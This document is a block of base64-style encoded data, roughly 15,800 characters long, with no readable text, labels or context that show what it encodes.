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
